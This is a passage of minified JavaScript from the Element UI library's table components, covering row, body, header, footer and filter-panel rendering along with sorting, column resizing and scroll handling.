o=r[s];o.style.width=e.scrollY?e.gutterWidth+"px":"0",o.style.display=e.scrollY?"":"none"}}}},Pn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},On={name:"ElTableRow",props:["columns","row","index","isSelected","isExpanded","store","context","firstDefaultColumnIndex","treeRowData","treeIndent","columnsHidden","getSpan","getColspanRealWidth","getCellStyle","getCellClass","handleCellMouseLeave","handleCellMouseEnter","fixed"],components:{ElCheckbox:zi},render:function(){var e=this,t=arguments[0],i=this.columns,n=this.row,r=this.index,s=this.store,a=this.context,o=this.firstDefaultColumnIndex,l=this.treeRowData,u=this.treeIndent,c=this.columnsHidden,h=void 0===c?[]:c,d=this.isSelected,p=this.isExpanded;return t("tr",[i.map(function(c,f){var m=e.getSpan(n,c,r,f),v=m.rowspan,g=m.colspan;if(!v||!g)return null;var y=Pn({},c);y.realWidth=e.getColspanRealWidth(i,g,f);var b={store:s,isSelected:d,isExpanded:p,_self:a,column:y,row:n,$index:r};return f===o&&l&&(b.treeNode={indent:l.level*u,level:l.level},"boolean"==typeof l.expanded&&(b.treeNode.expanded=l.expanded,"loading"in l&&(b.treeNode.loading=l.loading),"noLazyChildren"in l&&(b.treeNode.noLazyChildren=l.noLazyChildren))),t("td",{style:e.getCellStyle(r,f,n,c),class:e.getCellClass(r,f,n,c),attrs:{rowspan:v,colspan:g},on:{mouseenter:function(t){return e.handleCellMouseEnter(t,n)},mouseleave:e.handleCellMouseLeave}},[c.renderCell.call(e._renderProxy,e.$createElement,b,h[f])])})])}},In="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Fn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},An={name:"ElTableBody",mixins:[Nn],components:{ElCheckbox:zi,ElTooltip:hi,TableRow:On},props:{store:{required:!0},stripe:Boolean,context:{},rowClassName:[String,Function],rowStyle:[Object,Function],fixed:String,highlight:Boolean},render:function(e){var t=this,i=this.data||[];return e("table",{class:"el-table__body",attrs:{cellspacing:"0",cellpadding:"0",border:"0"}},[e("colgroup",[this.columns.map(function(t){return e("col",{attrs:{name:t.id},key:t.id})})]),e("tbody",[i.reduce(function(e,i){return e.concat(t.wrappedRowRender(i,e.length))},[]),e("el-tooltip",{attrs:{effect:this.table.tooltipEffect,placement:"top",content:this.tooltipContent},ref:"tooltip"})])])},computed:Fn({table:function(){return this.$parent}},Tn({data:"data",columns:"columns",treeIndent:"indent",leftFixedLeafCount:"fixedLeafColumnsLength",rightFixedLeafCount:"rightFixedLeafColumnsLength",columnsCount:function(e){return e.columns.length},leftFixedCount:function(e){return e.fixedColumns.length},rightFixedCount:function(e){return e.rightFixedColumns.length},hasExpandColumn:function(e){return e.columns.some(function(e){return"expand"===e.type})}}),{columnsHidden:function(){var e=this;return this.columns.map(function(t,i){return e.isColumnHidden(i)})},firstDefaultColumnIndex:function(){return T(this.columns,function(e){return"default"===e.type})}}),watch:{"store.states.hoverRow":function(e,t){var i=this;if(this.store.states.isComplex&&!this.$isServer){var n=window.requestAnimationFrame;n||(n=function(e){return setTimeout(e,16)}),n(function(){var n=i.$el.querySelectorAll(".el-table__row"),r=n[t],s=n[e];r&&ve(r,"hover-row"),s&&me(s,"hover-row")})}}},data:function(){return{tooltipContent:""}},created:function(){this.activateTooltip=it()(50,function(e){return e.handleShowPopper()})},methods:{getKeyOfRow:function(e,t){var i=this.table.rowKey;return i?mn(e,i):t},isColumnHidden:function(e){return!0===this.fixed||"left"===this.fixed?e>=this.leftFixedLeafCount:"right"===this.fixed?e<this.columnsCount-this.rightFixedLeafCount:e<this.leftFixedLeafCount||e>=this.columnsCount-this.rightFixedLeafCount},getSpan:function(e,t,i,n){var r=1,s=1,a=this.table.spanMethod;if("function"==typeof a){var o=a({row:e,column:t,rowIndex:i,columnIndex:n});Array.isArray(o)?(r=o[0],s=o[1]):"object"===(void 0===o?"undefined":In(o))&&(r=o.rowspan,s=o.colspan)}return{rowspan:r,colspan:s}},getRowStyle:function(e,t){var i=this.table.rowStyle;return"function"==typeof i?i.call(null,{row:e,rowIndex:t}):i||null},getRowClass:function(e,t){var i=["el-table__row"];this.table.highlightCurrentRow&&e===this.store.states.currentRow&&i.push("current-row"),this.stripe&&t%2==1&&i.push("el-table__row--striped");var n=this.table.rowClassName;return"string"==typeof n?i.push(n):"function"==typeof n&&i.push(n.call(null,{row:e,rowIndex:t})),this.store.states.expandRows.indexOf(e)>-1&&i.push("expanded"),i},getCellStyle:function(e,t,i,n){var r=this.table.cellStyle;return"function"==typeof r?r.call(null,{rowIndex:e,columnIndex:t,row:i,column:n}):r},getCellClass:function(e,t,i,n){var r=[n.id,n.align,n.className];this.isColumnHidden(t)&&r.push("is-hidden");var s=this.table.cellClassName;return"string"==typeof s?r.push(s):"function"==typeof s&&r.push(s.call(null,{rowIndex:e,columnIndex:t,row:i,column:n})),r.push("el-table__cell"),r.join(" ")},getColspanRealWidth:function(e,t,i){return t<1?e[i].realWidth:e.map(function(e){return e.realWidth}).slice(i,i+t).reduce(function(e,t){return e+t},-1)},handleCellMouseEnter:function(e,t){var i=this.table,n=cn(e);if(n){var r=fn(i,n),s=i.hoverState={cell:n,column:r,row:t};i.$emit("cell-mouse-enter",s.row,s.column,s.cell,e)}var a=e.target.querySelector(".cell");if(fe(a,"el-tooltip")&&a.childNodes.length){var o=document.createRange();if(o.setStart(a,0),o.setEnd(a,a.childNodes.length),(o.getBoundingClientRect().width+((parseInt(ge(a,"paddingLeft"),10)||0)+(parseInt(ge(a,"paddingRight"),10)||0))>a.offsetWidth||a.scrollWidth>a.offsetWidth)&&this.$refs.tooltip){var l=this.$refs.tooltip;this.tooltipContent=n.innerText||n.textContent,l.referenceElm=n,l.$refs.popper&&(l.$refs.popper.style.display="none"),l.doDestroy(),l.setExpectedState(!0),this.activateTooltip(l)}}},handleCellMouseLeave:function(e){var t=this.$refs.tooltip;if(t&&(t.setExpectedState(!1),t.handleClosePopper()),cn(e)){var i=this.table.hoverState||{};this.table.$emit("cell-mouse-leave",i.row,i.column,i.cell,e)}},handleMouseEnter:it()(30,function(e){this.store.commit("setHoverRow",e)}),handleMouseLeave:it()(30,function(){this.store.commit("setHoverRow",null)}),handleContextMenu:function(e,t){this.handleEvent(e,t,"contextmenu")},handleDoubleClick:function(e,t){this.handleEvent(e,t,"dblclick")},handleClick:function(e,t){this.store.commit("setCurrentRow",t),this.handleEvent(e,t,"click")},handleEvent:function(e,t,i){var n=this.table,r=cn(e),s=void 0;r&&(s=fn(n,r))&&n.$emit("cell-"+i,t,s,r,e),n.$emit("row-"+i,t,s,e)},rowRender:function(e,t,i){var n=this,r=this.$createElement,s=this.treeIndent,a=this.columns,o=this.firstDefaultColumnIndex,l=this.getRowClass(e,t),u=!0;return i&&(l.push("el-table__row--level-"+i.level),u=i.display),r(On,{style:[u?null:{display:"none"},this.getRowStyle(e,t)],class:l,key:this.getKeyOfRow(e,t),nativeOn:{dblclick:function(t){return n.handleDoubleClick(t,e)},click:function(t){return n.handleClick(t,e)},contextmenu:function(t){return n.handleContextMenu(t,e)},mouseenter:function(e){return n.handleMouseEnter(t)},mouseleave:this.handleMouseLeave},attrs:{columns:a,row:e,index:t,store:this.store,context:this.context||this.table.$vnode.context,firstDefaultColumnIndex:o,treeRowData:i,treeIndent:s,columnsHidden:this.columnsHidden,getSpan:this.getSpan,getColspanRealWidth:this.getColspanRealWidth,getCellStyle:this.getCellStyle,getCellClass:this.getCellClass,handleCellMouseEnter:this.handleCellMouseEnter,handleCellMouseLeave:this.handleCellMouseLeave,isSelected:this.store.isSelected(e),isExpanded:this.store.states.expandRows.indexOf(e)>-1,fixed:this.fixed}})},wrappedRowRender:function(e,t){var i=this,n=this.$createElement,r=this.store,s=r.isRowExpanded,a=r.assertRowKey,o=r.states,l=o.treeData,u=o.lazyTreeNodeMap,c=o.childrenColumnName,h=o.rowKey;if(this.hasExpandColumn&&s(e)){var d=this.table.renderExpanded,p=this.rowRender(e,t);return d?[[p,n("tr",{key:"expanded-row__"+p.key},[n("td",{attrs:{colspan:this.columnsCount},class:"el-table__cell el-table__expanded-cell"},[d(this.$createElement,{row:e,$index:t,store:this.store})])])]]:(console.error("[Element Error]renderExpanded is required."),p)}if(Object.keys(l).length){a();var f=mn(e,h),m=l[f],v=null;m&&(v={expanded:m.expanded,level:m.level,display:!0},"boolean"==typeof m.lazy&&("boolean"==typeof m.loaded&&m.loaded&&(v.noLazyChildren=!(m.children&&m.children.length)),v.loading=m.loading));var g=[this.rowRender(e,t,v)];if(m){var y=0;m.display=!0,function e(n,r){n&&n.length&&r&&n.forEach(function(n){var s={display:r.display&&r.expanded,level:r.level+1},a=mn(n,h);if(null==a)throw new Error("for nested data item, row-key is required.");if((m=Fn({},l[a]))&&(s.expanded=m.expanded,m.level=m.level||s.level,m.display=!(!m.expanded||!s.display),"boolean"==typeof m.lazy&&("boolean"==typeof m.loaded&&m.loaded&&(s.noLazyChildren=!(m.children&&m.children.length)),s.loading=m.loading)),y++,g.push(i.rowRender(n,t+y,s)),m){var o=u[a]||n[c];e(o,m)}})}(u[f]||e[c],m)}return g}return this.rowRender(e,t)}}},Ln=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"}},[e.multiple?i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleOutsideClick,expression:"handleOutsideClick"},{name:"show",rawName:"v-show",value:e.showPopper,expression:"showPopper"}],staticClass:"el-table-filter"},[i("div",{staticClass:"el-table-filter__content"},[i("el-scrollbar",{attrs:{"wrap-class":"el-table-filter__wrap"}},[i("el-checkbox-group",{staticClass:"el-table-filter__checkbox-group",model:{value:e.filteredValue,callback:function(t){e.filteredValue=t},expression:"filteredValue"}},e._l(e.filters,function(t){return i("el-checkbox",{key:t.value,attrs:{label:t.value}},[e._v(e._s(t.text))])}),1)],1)],1),i("div",{staticClass:"el-table-filter__bottom"},[i("button",{class:{"is-disabled":0===e.filteredValue.length},attrs:{disabled:0===e.filteredValue.length},on:{click:e.handleConfirm}},[e._v(e._s(e.t("el.table.confirmFilter")))]),i("button",{on:{click:e.handleReset}},[e._v(e._s(e.t("el.table.resetFilter")))])])]):i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleOutsideClick,expression:"handleOutsideClick"},{name:"show",rawName:"v-show",value:e.showPopper,expression:"showPopper"}],staticClass:"el-table-filter"},[i("ul",{staticClass:"el-table-filter__list"},[i("li",{staticClass:"el-table-filter__list-item",class:{"is-active":void 0===e.filterValue||null===e.filterValue},on:{click:function(t){e.handleSelect(null)}}},[e._v(e._s(e.t("el.table.clearFilter")))]),e._l(e.filters,function(t){return i("li",{key:t.value,staticClass:"el-table-filter__list-item",class:{"is-active":e.isActive(t)},attrs:{label:t.value},on:{click:function(i){e.handleSelect(t.value)}}},[e._v(e._s(t.text))])})],2)])])};Ln._withStripped=!0;var Vn=[];!h.a.prototype.$isServer&&document.addEventListener("click",function(e){Vn.forEach(function(t){var i=e.target;t&&t.$el&&(i===t.$el||t.$el.contains(i)||t.handleOutsideClick&&t.handleOutsideClick(e))})});var Bn=function(e){e&&Vn.push(e)},zn=function(e){-1!==Vn.indexOf(e)&&Vn.splice(e,1)},Hn=r({name:"ElTableFilterPanel",mixins:[Ie,Y],directives:{Clickoutside:lt},components:{ElCheckbox:zi,ElCheckboxGroup:Gi,ElScrollbar:et},props:{placement:{type:String,default:"bottom-end"}},methods:{isActive:function(e){return e.value===this.filterValue},handleOutsideClick:function(){var e=this;setTimeout(function(){e.showPopper=!1},16)},handleConfirm:function(){this.confirmFilter(this.filteredValue),this.handleOutsideClick()},handleReset:function(){this.filteredValue=[],this.confirmFilter(this.filteredValue),this.handleOutsideClick()},handleSelect:function(e){this.filterValue=e,null!=e?this.confirmFilter(this.filteredValue):this.confirmFilter([]),this.handleOutsideClick()},confirmFilter:function(e){this.table.store.commit("filterChange",{column:this.column,values:e}),this.table.store.updateAllSelected()}},data:function(){return{table:null,cell:null,column:null}},computed:{filters:function(){return this.column&&this.column.filters},filterValue:{get:function(){return(this.column.filteredValue||[])[0]},set:function(e){this.filteredValue&&(null!=e?this.filteredValue.splice(0,1,e):this.filteredValue.splice(0,1))}},filteredValue:{get:function(){return this.column&&this.column.filteredValue||[]},set:function(e){this.column&&(this.column.filteredValue=e)}},multiple:function(){return!this.column||this.column.filterMultiple}},mounted:function(){var e=this;this.popperElm=this.$el,this.referenceElm=this.cell,this.table.bodyWrapper.addEventListener("scroll",function(){e.updatePopper()}),this.$watch("showPopper",function(t){e.column&&(e.column.filterOpened=t),t?Bn(e):zn(e)})},watch:{showPopper:function(e){!0===e&&parseInt(this.popperJS._popper.style.zIndex,10)<De.zIndex&&(this.popperJS._popper.style.zIndex=De.nextZIndex())}}},Ln,[],!1,null,null,null);Hn.options.__file="packages/table/src/filter-panel.vue";var Rn=Hn.exports,Wn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},jn=function(e){var t=1;e.forEach(function(e){e.level=1,function e(i,n){if(n&&(i.level=n.level+1,t<i.level&&(t=i.level)),i.children){var r=0;i.children.forEach(function(t){e(t,i),r+=t.colSpan}),i.colSpan=r}else i.colSpan=1}(e)});for(var i=[],n=0;n<t;n++)i.push([]);return function e(t){var i=[];return t.forEach(function(t){t.children?(i.push(t),i.push.apply(i,e(t.children))):i.push(t)}),i}(e).forEach(function(e){e.children?e.rowSpan=1:e.rowSpan=t-e.level+1,i[e.level-1].push(e)}),i},qn={name:"ElTableHeader",mixins:[Nn],render:function(e){var t=this,i=this.store.states.originColumns,n=jn(i,this.columns),r=n.length>1;return r&&(this.$parent.isGroup=!0),e("table",{class:"el-table__header",attrs:{cellspacing:"0",cellpadding:"0",border:"0"}},[e("colgroup",[this.columns.map(function(t){return e("col",{attrs:{name:t.id},key:t.id})}),this.hasGutter?e("col",{attrs:{name:"gutter"}}):""]),e("thead",{class:[{"is-group":r,"has-gutter":this.hasGutter}]},[this._l(n,function(i,n){return e("tr",{style:t.getHeaderRowStyle(n),class:t.getHeaderRowClass(n)},[i.map(function(r,s){return e("th",{attrs:{colspan:r.colSpan,rowspan:r.rowSpan},on:{mousemove:function(e){return t.handleMouseMove(e,r)},mouseout:t.handleMouseOut,mousedown:function(e){return t.handleMouseDown(e,r)},click:function(e){return t.handleHeaderClick(e,r)},contextmenu:function(e){return t.handleHeaderContextMenu(e,r)}},style:t.getHeaderCellStyle(n,s,i,r),class:t.getHeaderCellClass(n,s,i,r),key:r.id},[e("div",{class:["cell",r.filteredValue&&r.filteredValue.length>0?"highlight":"",r.labelClassName]},[r.renderHeader?r.renderHeader.call(t._renderProxy,e,{column:r,$index:s,store:t.store,_self:t.$parent.$vnode.context}):r.label,r.sortable?e("span",{class:"caret-wrapper",on:{click:function(e){return t.handleSortClick(e,r)}}},[e("i",{class:"sort-caret ascending",on:{click:function(e){return t.handleSortClick(e,r,"ascending")}}}),e("i",{class:"sort-caret descending",on:{click:function(e){return t.handleSortClick(e,r,"descending")}}})]):"",r.filterable?e("span",{class:"el-table__column-filter-trigger",on:{click:function(e){return t.handleFilterClick(e,r)}}},[e("i",{class:["el-icon-arrow-down",r.filterOpened?"el-icon-arrow-up":""]})]):""])])}),t.hasGutter?e("th",{class:"el-table__cell gutter"}):""])})])])},props:{fixed:String,store:{required:!0},border:Boolean,defaultSort:{type:Object,default:function(){return{prop:"",order:""}}}},components:{ElCheckbox:zi},computed:Wn({table:function(){return this.$parent},hasGutter:function(){return!this.fixed&&this.tableLayout.gutterWidth}},Tn({columns:"columns",isAllSelected:"isAllSelected",leftFixedLeafCount:"fixedLeafColumnsLength",rightFixedLeafCount:"rightFixedLeafColumnsLength",columnsCount:function(e){return e.columns.length},leftFixedCount:function(e){return e.fixedColumns.length},rightFixedCount:function(e){return e.rightFixedColumns.length}})),created:function(){this.filterPanels={}},mounted:function(){var e=this;this.$nextTick(function(){var t=e.defaultSort,i=t.prop,n=t.order;e.store.commit("sort",{prop:i,order:n,init:!0})})},beforeDestroy:function(){var e=this.filterPanels;for(var t in e)e.hasOwnProperty(t)&&e[t]&&e[t].$destroy(!0)},methods:{isCellHidden:function(e,t){for(var i=0,n=0;n<e;n++)i+=t[n].colSpan;var r=i+t[e].colSpan-1;return!0===this.fixed||"left"===this.fixed?r>=this.leftFixedLeafCount:"right"===this.fixed?i<this.columnsCount-this.rightFixedLeafCount:r<this.leftFixedLeafCount||i>=this.columnsCount-this.rightFixedLeafCount},getHeaderRowStyle:function(e){var t=this.table.headerRowStyle;return"function"==typeof t?t.call(null,{rowIndex:e}):t},getHeaderRowClass:function(e){var t=[],i=this.table.headerRowClassName;return"string"==typeof i?t.push(i):"function"==typeof i&&t.push(i.call(null,{rowIndex:e})),t.join(" ")},getHeaderCellStyle:function(e,t,i,n){var r=this.table.headerCellStyle;return"function"==typeof r?r.call(null,{rowIndex:e,columnIndex:t,row:i,column:n}):r},getHeaderCellClass:function(e,t,i,n){var r=[n.id,n.order,n.headerAlign,n.className,n.labelClassName];0===e&&this.isCellHidden(t,i)&&r.push("is-hidden"),n.children||r.push("is-leaf"),n.sortable&&r.push("is-sortable");var s=this.table.headerCellClassName;return"string"==typeof s?r.push(s):"function"==typeof s&&r.push(s.call(null,{rowIndex:e,columnIndex:t,row:i,column:n})),r.push("el-table__cell"),r.join(" ")},toggleAllSelection:function(){this.store.commit("toggleAllSelection")},handleFilterClick:function(e,t){e.stopPropagation();var i=e.target,n="TH"===i.tagName?i:i.parentNode;if(!fe(n,"noclick")){n=n.querySelector(".el-table__column-filter-trigger")||n;var r=this.$parent,s=this.filterPanels[t.id];s&&t.filterOpened?s.showPopper=!1:(s||(s=new h.a(Rn),this.filterPanels[t.id]=s,t.filterPlacement&&(s.placement=t.filterPlacement),s.table=r,s.cell=n,s.column=t,!this.$isServer&&s.$mount(document.createElement("div"))),setTimeout(function(){s.showPopper=!0},16))}},handleHeaderClick:function(e,t){!t.filters&&t.sortable?this.handleSortClick(e,t):t.filterable&&!t.sortable&&this.handleFilterClick(e,t),this.$parent.$emit("header-click",t,e)},handleHeaderContextMenu:function(e,t){this.$parent.$emit("header-contextmenu",t,e)},handleMouseDown:function(e,t){var i=this;if(!this.$isServer&&!(t.children&&t.children.length>0)&&this.draggingColumn&&this.border){this.dragging=!0,this.$parent.resizeProxyVisible=!0;var n=this.$parent,r=n.$el.getBoundingClientRect().left,s=this.$el.querySelector("th."+t.id),a=s.getBoundingClientRect(),o=a.left-r+30;me(s,"noclick"),this.dragState={startMouseLeft:e.clientX,startLeft:a.right-r,startColumnLeft:a.left-r,tableLeft:r};var l=n.$refs.resizeProxy;l.style.left=this.dragState.startLeft+"px",document.onselectstart=function(){return!1},document.ondragstart=function(){return!1};var u=function(e){var t=e.clientX-i.dragState.startMouseLeft,n=i.dragState.startLeft+t;l.style.left=Math.max(o,n)+"px"};document.addEventListener("mousemove",u),document.addEventListener("mouseup",function r(){if(i.dragging){var a=i.dragState,o=a.startColumnLeft,c=a.startLeft,h=parseInt(l.style.left,10)-o;t.width=t.realWidth=h,n.$emit("header-dragend",t.width,c-o,t,e),i.store.scheduleLayout(),document.body.style.cursor="",i.dragging=!1,i.draggingColumn=null,i.dragState={},n.resizeProxyVisible=!1}document.removeEventListener("mousemove",u),document.removeEventListener("mouseup",r),document.onselectstart=null,document.ondragstart=null,setTimeout(function(){ve(s,"noclick")},0)})}},handleMouseMove:function(e,t){if(!(t.children&&t.children.length>0)){for(var i=e.target;i&&"TH"!==i.tagName;)i=i.parentNode;if(t&&t.resizable&&!this.dragging&&this.border){var n=i.getBoundingClientRect(),r=document.body.style;n.width>12&&n.right-e.pageX<8?(r.cursor="col-resize",fe(i,"is-sortable")&&(i.style.cursor="col-resize"),this.draggingColumn=t):this.dragging||(r.cursor="",fe(i,"is-sortable")&&(i.style.cursor="pointer"),this.draggingColumn=null)}}},handleMouseOut:function(){this.$isServer||(document.body.style.cursor="")},toggleOrder:function(e){var t=e.order,i=e.sortOrders;if(""===t)return i[0];var n=i.indexOf(t||null);return i[n>i.length-2?0:n+1]},handleSortClick:function(e,t,i){e.stopPropagation();for(var n=t.order===i?null:i||this.toggleOrder(t),r=e.target;r&&"TH"!==r.tagName;)r=r.parentNode;if(r&&"TH"===r.tagName&&fe(r,"noclick"))ve(r,"noclick");else if(t.sortable){var s=this.store.states,a=s.sortProp,o=void 0,l=s.sortingColumn;(l!==t||l===t&&null===l.order)&&(l&&(l.order=null),s.sortingColumn=t,a=t.property),o=t.order=n||null,s.sortProp=a,s.sortOrder=o,this.store.commit("changeSortCondition")}}},data:function(){return{draggingColumn:null,dragging:!1,dragState:{}}}},Yn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},Kn={name:"ElTableFooter",mixins:[Nn],render:function(e){var t=this,i=[];return this.summaryMethod?i=this.summaryMethod({columns:this.columns,data:this.store.states.data}):this.columns.forEach(function(e,n){if(0!==n){var r=t.store.states.data.map(function(t){return Number(t[e.property])}),s=[],a=!0;r.forEach(function(e){if(!isNaN(e)){a=!1;var t=(""+e).split(".")[1];s.push(t?t.length:0)}});var o=Math.max.apply(null,s);i[n]=a?"":r.reduce(function(e,t){var i=Number(t);return isNaN(i)?e:parseFloat((e+t).toFixed(Math.min(o,20)))},0)}else i[n]=t.sumText}),e("table",{class:"el-table__footer",attrs:{cellspacing:"0",cellpadding:"0",border:"0"}},[e("colgroup",[this.columns.map(function(t){return e("col",{attrs:{name:t.id},key:t.id})}),this.hasGutter?e("col",{attrs:{name:"gutter"}}):""]),e("tbody",{class:[{"has-gutter":this.hasGutter}]},[e("tr",[this.columns.map(function(n,r){return e("td",{key:r,attrs:{colspan:n.colSpan,rowspan:n.rowSpan},class:[].concat(t.getRowClasses(n,r),["el-table__cell"])},[e("div",{class:["cell",n.labelClassName]},[i[r]])])}),this.hasGutter?e("th",{class:"el-table__cell gutter"}):""])])])},props:{fixed:String,store:{required:!0},summaryMethod:Function,sumText:String,border:Boolean,defaultSort:{type:Object,default:function(){return{prop:"",order:""}}}},computed:Yn({table:function(){return this.$parent},hasGutter:function(){return!this.fixed&&this.tableLayout.gutterWidth}},Tn({columns:"columns",isAllSelected:"isAllSelected",leftFixedLeafCount:"fixedLeafColumnsLength",rightFixedLeafCount:"rightFixedLeafColumnsLength",columnsCount:function(e){return e.columns.length},leftFixedCount:function(e){return e.fixedColumns.length},rightFixedCount:function(e){return e.rightFixedColumns.length}})),methods:{isCellHidden:function(e,t,i){if(!0===this.fixed||"left"===this.fixed)return e>=this.leftFixedLeafCount;if("right"===this.fixed){for(var n=0,r=0;r<e;r++)n+=t[r].colSpan;return n<this.columnsCount-this.rightFixedLeafCount}return!(this.fixed||!i.fixed)||(e<this.leftFixedCount||e>=this.columnsCount-this.rightFixedCount)},getRowClasses:function(e,t){var i=[e.id,e.align,e.labelClassName];return e.className&&i.push(e.className),this.isCellHidden(t,this.columns,e)&&i.push("is-hidden"),e.children||i.push("is-leaf"),i}}},Gn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},Un=1,Xn=r({name:"ElTable",mixins:[Y,G],directives:{Mousewheel:ln},props:{data:{type:Array,default:function(){return[]}},size:String,width:[String,Number],height:[String,Number],maxHeight:[String,Number],fit:{type:Boolean,default:!0},stripe:Boolean,border:Boolean,rowKey:[String,Function],context:{},showHeader:{type:Boolean,default:!0},showSummary:Boolean,sumText:String,summaryMethod:Function,rowClassName:[String,Function],rowStyle:[Object,Function],cellClassName:[String,Function],cellStyle:[Object,Function],headerRowClassName:[String,Function],headerRowStyle:[Object,Function],headerCellClassName:[String,Function],headerCellStyle:[Object,Function],highlightCurrentRow:Boolean,currentRowKey:[String,Number],emptyText:String,expandRowKeys:Array,defaultExpandAll:Boolean,defaultSort:Object,tooltipEffect:String,spanMethod:Function,selectOnIndeterminate:{type:Boolean,default:!0},indent:{type:Number,default:16},treeProps:{type:Object,default:function(){return{hasChildren:"hasChildren",children:"children"}}},lazy:Boolean,load:Function},components:{TableHeader:qn,TableFooter:Kn,TableBody:An,ElCheckbox:zi},methods:{getMigratingConfig:function(){return{events:{expand:"expand is renamed to expand-change"}}},setCurrentRow:function(e){this.store.commit("setCurrentRow",e)},toggleRowSelection:function(e,t){this.store.toggleRowSelection(e,t,!1),this.store.updateAllSelected()},toggleRowExpansion:function(e,t){this.store.toggleRowExpansionAdapter(e,t)},clearSelection:function(){this.store.clearSelection()},clearFilter:function(e){this.store.clearFilter(e)},clearSort:function(){this.store.clearSort()},handleMouseLeave:function(){this.store.commit("setHoverRow",null),this.hoverState&&(this.hoverState=null)},updateScrollY:function(){this.layout.updateScrollY()&&(this.layout.notifyObservers("scrollable"),this.layout.updateColumnsWidth())},handleFixedMousewheel:function(e,t){var i=this.bodyWrapper;if(Math.abs(t.spinY)>0){var n=i.scrollTop;t.pixelY<0&&0!==n&&e.preventDefault(),t.pixelY>0&&i.scrollHeight-i.clientHeight>n&&e.preventDefault(),i.scrollTop+=Math.ceil(t.pixelY/5)}else i.scrollLeft+=Math.ceil(t.pixelX/5)},handleHeaderFooterMousewheel:function(e,t){var i=t.pixelX,n=t.pixelY;Math.abs(i)>=Math.abs(n)&&(this.bodyWrapper.scrollLeft+=t.pixelX/5)},syncPostion:function(){var e=this.bodyWrapper,t=e.scrollLeft,i=e.scrollTop,n=e.offsetWidth,r=e.scrollWidth,s=this.$refs,a=s.headerWrapper,o=s.footerWrapper,l=s.fixedBodyWrapper,u=s.rightFixedBodyWrapper;a&&(a.scrollLeft=t),o&&(o.scrollLeft=t),l&&(l.scrollTop=i),u&&(u.scrollTop=i);var c=r-n-1;this.scrollPosition=t>=c?"right":0===t?"left":"middle"},throttleSyncPostion:Object(qe.throttle)(16,function(){this.syncPostion()}),onScroll:function(e){var t=window.requestAnimationFrame;t?t(this.syncPostion):this.throttleSyncPostion()},bindEvents:function(){this.bodyWrapper.addEventListener("scroll",this.onScroll,{passive:!0}),this.fit&&Ge(this.$el,this.resizeListener)},unbindEvents:function(){this.bodyWrapper.removeEventListener("scroll",this.onScroll,{passive:!0}),this.fit&&Ue(this.$el,this.resizeListener)},resizeListener:function(){if(this.$ready){var e=!1,t=this.$el,i=this.resizeState,n=i.width,r=i.height,s=t.offsetWidth;n!==s&&(e=!0);var a=t.offsetHeight;(this.height||this.shouldUpdateHeight)&&r!==a&&(e=!0),e&&(this.resizeState.width=s,this.resizeState.height=a,this.doLayout())}},doLayout:function(){this.shouldUpdateHeight&&this.layout.updateElsHeight(),this.layout.updateColumnsWidth()},sort:function(e,t){this.store.commit("sort",{prop:e,order:t})},toggleAllSelection:function(){this.store.commit("toggleAllSelection")}},computed:Gn({tableSize:function(){return this.size||(this.$ELEMENT||{}).size},bodyWrapper:function(){return this.$refs.bodyWrapper},shouldUpdateHeight:function(){return this.height||this.maxHeight||this.fixedColumns.length>0||this.rightFixedColumns.length>0},bodyWidth:function(){var e=this.layout,t=e.bodyWidth,i=e.scrollY,n=e.gutterWidth;return t?t-(i?n:0)+"px":""},bodyHeight:function(){var e=this.layout,t=e.headerHeight,i=void 0===t?0:t,n=e.bodyHeight,r=e.footerHeight,s=void 0===r?0:r;if(this.height)return{height:n?n+"px":""};if(this.maxHeight){var a=bn(this.maxHeight);if("number"==typeof a)return{"max-height":a-s-(this.showHeader?i:0)+"px"}}return{}},fixedBodyHeight:function(){if(this.height)return{height:this.layout.fixedBodyHeight?this.layout.fixedBodyHeight+"px":""};if(this.maxHeight){var e=bn(this.maxHeight);if("number"==typeof e)return e=this.layout.scrollX?e-this.layout.gutterWidth:e,this.showHeader&&(e-=this.layout.headerHeight),{"max-height":(e-=this.layout.footerHeight)+"px"}}return{}},fixedHeight:function(){return this.maxHeight?this.showSummary?{bottom:0}:{bottom:this.layout.scrollX&&this.data.length?this.layout.gutterWidth+"px":""}:this.showSummary?{height:this.layout.tableHeight?this.layout.tableHeight+"px":""}:{height:this.layout.viewportHeight?this.layout.viewportHeight+"px":""}},emptyBlockStyle:function(){if(this.data&&this.data.length)return null;var e="100%";return this.layout.appendHeight&&(e="calc(100% - "+this.layout.appendHeight+"px)"),{width:this.bodyWidth,height:e}}},Tn({selection:"selection",columns:"columns",tableData:"data",fixedColumns:"fixedColumns",rightFixedColumns:"rightFixedColumns"})),watch:{height:{immediate:!0,handler:function(e){this.layout.setHeight(e)}},maxHeight:{immediate:!0,handler:function(e){this.layout.setMaxHeight(e)}},currentRowKey:{immediate:!0,handler:function(e){this.rowKey&&this.store.setCurrentRowKey(e)}},data:{immediate:!0,handler:function(e){this.store.commit("setData",e)}},expandRowKeys:{immediate:!0,handler:function(e){e&&this.store.setExpandRowKeysAdapter(e)}}},created:function(){var e=this;this.tableId="el-table_"+Un++,this.debouncedUpdateLayout=Object(qe.debounce)(50,function(){return e.doLayout()})},mounted:function(){var 